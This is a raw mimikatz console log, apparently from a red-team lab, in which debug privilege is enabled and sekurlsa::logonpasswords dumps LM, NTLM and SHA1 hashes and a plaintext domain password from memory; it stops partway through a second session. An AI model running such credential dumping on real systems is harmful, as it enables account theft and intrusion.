 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 327136 (00000000:0004fde0)
Session : Interactive from 1
User Name : liukaifeng01
Domain : GOD
Logon Server : OWA
Logon Time : 2024/8/21 0:55:25
SID : S-1-5-21-2952760202-1353902439-2381784089-1000
msv :
[00000003] Primary
* Username : liukaifeng01
* Domain : GOD
* LM : edea194d76c77d87840ac10a764c7362
* NTLM : a4ee66cc11243b7741dbb83262e7eba4
* SHA1 : 399b6bd6ac85e9392aa877dc9d8f14c80a3f800a
tspkg :
* Username : liukaifeng01
* Domain : GOD
* Password : HONGRISEC@2019
wdigest :
* Username : liukaifeng01
* Domain : GOD
* Password : HONGRISEC@2019
kerberos :
* Username : liukaifeng01
* Domain : GOD.ORG
* Password : HONGRISEC@2019
ssp :
credman :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : OWA$
Domain : GOD
Logon Server : (null)
Logon Time : 2024/8/21 0:54:01
SID : S-1-5-20
msv :
[00000003] Primary